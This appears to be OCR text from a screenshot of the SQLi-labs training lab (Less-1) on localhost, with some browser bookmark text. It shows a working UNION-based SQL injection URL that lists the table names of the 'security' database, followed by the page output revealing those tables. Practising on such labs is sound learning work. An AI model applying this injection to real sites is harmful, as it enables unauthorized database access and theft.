 Less-1 **Error Based- String...
localhost/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东双11 移动版书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1